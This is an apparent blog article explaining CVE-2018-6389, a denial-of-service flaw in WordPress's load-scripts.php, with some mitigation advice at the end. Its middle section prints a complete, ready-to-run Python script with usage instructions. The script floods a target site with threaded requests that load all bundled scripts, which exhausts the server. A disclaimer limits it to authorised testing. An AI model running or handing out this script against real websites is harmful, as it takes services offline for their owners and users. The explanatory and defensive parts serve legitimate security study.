Back in 2018, an Israeli security researcher named Barak Tawily claimed on his blog that WordPress is vulnerable to a DoS attack because of the load-scripts.php file which concatenates JavaScript files on the fly. The threat was real and almost all WordPress websites at that time, which made almost a third of the web, were vulnerable.
This vulnerability is listed on the CVE website as CVE-2018-6389 and on Exploit DB as exploit number 43968. Barak Tawily first wrote about it on February 5, 2018 on his blog.
First lets talk about what Dos actually is:
A Denial of Service (DoS) attack is a cyber-attack in which the perpetrator seeks to make a machine or network resource unavailable to its intended users by temporarily or indefinitely disrupting services of a host connected to the Internet.
Wikipedia
Or in plain English, this kind of vulnerability is used to make a server (the computer that’s hosting your website) unavailable by flooding it with many resource requests. By default, Linux servers allow up to 200 max-worker connections, and IIS just a little bit over 5000. This means that the server is capable of serving just 200 simultaneous connections at the same time, and in theory, f you can create those 200 connections you can make the server unavailable to everyone else but yourself. You can read more about it in this article here.
Back to the WordPress DoS vulnerability: This issue, in particular, is related to files called load-scripts.php and load-styles.php which are a part of the WordPress core.
- load-scripts.js is used to improve the performance by loading multiple external JavaScript (JS) files in a single request.
- load-styles.php is also used to improve the performance by loading multiple Cascading Style Sheet (CSS) files in a single request.
Barak first noticed the problem when he saw an unusual URL that was loading when he visited certain WordPress pages. That URL was https://DOMAINNAME/wp-admin/load-scripts.php?c=1&load%5B%5D=jquery-ui-core&ver=4.9.1
He noticed that the load-scripts.php file was receiving a parameter called load[]. This parameter is an array that was receiving the names of the JS files that needed to be loaded. In this case, it was receiving jQuery UI Core, which is the name of one of the Javascript files used by the WordPress login page.
After reviewing the source code of WordPress CMS, Barak determined precisely how WordPress loaded these files. He discovered that load-scripts.php file was designed to economize the loading of external JS files. Another file, called load-styles.php, was doing the same thing for Cascading Style Sheet (CSS) files.
This feature allowed the browser to receive multiple files with a single request, dramatically improve the load time of each admin page. Although it was only designed for use on admin pages, it was also being used on the login page — before the user had been authenticated. This oversight is responsible for this particular vulnerability.
Barak began to look at ways that load-scripts.php could be exploited. He started by altering the URL to include the JS file’s name multiple times in the hope it would cause WordPress to continually load the same file. This failed because WordPress removed duplicate names from the load[] array.
He continued to explore the source code of WordPress and discovered that there is a variable that contains a defined list of scripts that can be loaded. If one of the names in the load[] array matches one of these script names, the server will perform an I/O read action to load it. The list of scripts that are available is defined in a file called script-loader.php. It includes 181 different scripts:

Barak found that when he included these names in the load[] array, WordPress would search for each one, performing 181 I/O actions on the server. After it found files, it would combine them into one request, creating even more load on the server.
After testing the vulnerability, he found that the server took 2.2 seconds to gather the files, merge them into one file, and send them to the browser. Barak used a DoS tool written in Python to test the extent of this problem. This tool is capable of sending many HTTP requests in rapid succession to a server. He simply added the names of the JS files to the URL and fed it into this DoS tool.

After performing 500 requests, the server was overloaded and became unable of responding to subsequent requests. He posted a video showing how quickly it could be used to take down a WordPress website.
CVE-2018-6389 Exploit
The following is a Python 3 script that takes advantage of this WordPress vulnerability and performs a DoS attack on a given IP.
NOTE: the following code from Github is for educational purposes only, and as such please only use it on servers that you own or have a writing statement from the owner for pen-testing it.
import requests
import threading
print ("""
path exploit : wp-admin/load-scripts.php
________ _________
\\______ \\ ____ / _____/
| | \\ / _ \\\\_____ \\
| ` ( <_> ) \\
/_______ /\\____/_______ /
\\/ \\/
""")
def dos(url):
try:
head = {
"User-Agent":"Mozilla/5.0 (X11; Linux i686) AppleWebKit/537.36 (KHTML, like Gecko) Ubuntu Chromium/78.0.3904.70 Chrome/78.0.3904.70 Safari/537.36"
}
target = url+"/wp-admin/load-scripts.php?c=1&load= eutil,common,wp-a11y,sack,quicktag,colorpicker,editor,wp-fullscreen-stu,wp-ajax-response,wp-api-request,wp-pointer,autosave,heartbeat,wp-auth-check,wp-lists,prototype,scriptaculous-root,scriptaculous-builder,scriptaculous-dragdrop,scriptaculous-effects,scriptaculous-slider,scriptaculous-sound,scriptaculous-controls,scriptaculous,cropper,jquery,jquery-core,jquery-migrate,jquery-ui-core,jquery-effects-core,jquery-effects-blind,jquery-effects-bounce,jquery-effects-clip,jquery-effects-drop,jquery-effects-explode,jquery-effects-fade,jquery-effects-fold,jquery-effects-highlight,jquery-effects-puff,jquery-effects-pulsate,jquery-effects-scale,jquery-effects-shake,jquery-effects-size,jquery-effects-slide,jquery-effects-transfer,jquery-ui-accordion,jquery-ui-autocomplete,jquery-ui-button,jquery-ui-datepicker,jquery-ui-dialog,jquery-ui-draggable,jquery-ui-droppable,jquery-ui-menu,jquery-ui-mouse,jquery-ui-position,jquery-ui-progressbar,jquery-ui-resizable,jquery-ui-selectable,jquery-ui-selectmenu,jquery-ui-slider,jquery-ui-sortable,jquery-ui-spinner,jquery-ui-tabs,jquery-ui-tooltip,jquery-ui-widget,jquery-form,jquery-color,schedule,jquery-query,jquery-serialize-object,jquery-hotkeys,jquery-table-hotkeys,jquery-touch-punch,suggest,imagesloaded,masonry,jquery-masonry,thickbox,jcrop,swfobject,moxiejs,plupload,plupload-handlers,wp-plupload,swfupload,swfupload-all,swfupload-handlers,comment-repl,json2,underscore,backbone,wp-util,wp-sanitize,wp-backbone,revisions,imgareaselect,mediaelement,mediaelement-core,mediaelement-migrat,mediaelement-vimeo,wp-mediaelement,wp-codemirror,csslint,jshint,esprima,jsonlint,htmlhint,htmlhint-kses,code-editor,wp-theme-plugin-editor,wp-playlist,zxcvbn-async,password-strength-meter,user-profile,language-chooser,user-suggest,admin-ba,wplink,wpdialogs,word-coun,media-upload,hoverIntent,customize-base,customize-loader,customize-preview,customize-models,customize-views,customize-controls,customize-selective-refresh,customize-widgets,customize-preview-widgets,customize-nav-menus,customize-preview-nav-menus,wp-custom-header,accordion,shortcode,media-models,wp-embe,media-views,media-editor,media-audiovideo,mce-view,wp-api,admin-tags,admin-comments,xfn,postbox,tags-box,tags-suggest,post,editor-expand,link,comment,admin-gallery,admin-widgets,media-widgets,media-audio-widget,media-image-widget,media-gallery-widget,media-video-widget,text-widgets,custom-html-widgets,theme,inline-edit-post,inline-edit-tax,plugin-install,updates,farbtastic,iris,wp-color-picker,dashboard,list-revision,media-grid,media,image-edit,set-post-thumbnail,nav-menu,custom-header,custom-background,media-gallery,svg-painter"
req = requests.get(target, headers=head)
res = req.text
if "window" in res:
print ("[+] SUCCESS load-scripts.php ==> " + url)
else:
print ("[-] Failed ==> Maybe not Vuln or Server Down")
except:
pass
get = input("Target >> ")
get.strip()
i = 0
while i == 0:
try:
t1 = threading.Thread(target=dos, args=(get,))
t1.start()
except:
passUsage: python .\load-scripts-dos-attack.py <IP ADDRESS>
Has the vulnerability been patched?
No, WordPress core developers refused to patch it, and I quote:
“This kind of thing should really be mitigated at the server or network level rather than the application level, which is outside of WordPress’s control.”
Fortunately, Barak decided to create his own patch to ensure that only authenticated users were able to access the functionality in load-scripts.php. He has created a forked WordPress project that fixes the vulnerability and a Bash script that modifies the relevant files.
How to protect your WordPress website?
If you are a server administrator
- Hybrid DDoS Protection – Get on-premise DDoS defense and cloud DDoS protection for real-time DDoS attack prevention that also addresses high volume attacks and protects from pipe saturation.
- Behavioral-Based Detection – Quickly and accurately identify and block anomalies while allowing legitimate traffic through
- Real-Time Signature Creation – Promptly protect from unknown threats and zero-day attacks.
Most of the security issues that WordPress faces are not caused by the core application — they occur because of vulnerability in plugins and themes. It is estimated that over 50% of all WordPress exploits come from one of these vulnerabilities. The risk of these vulnerabilities can be mitigated by using a theme from a security-conscious developer and limiting the number of plugins you use.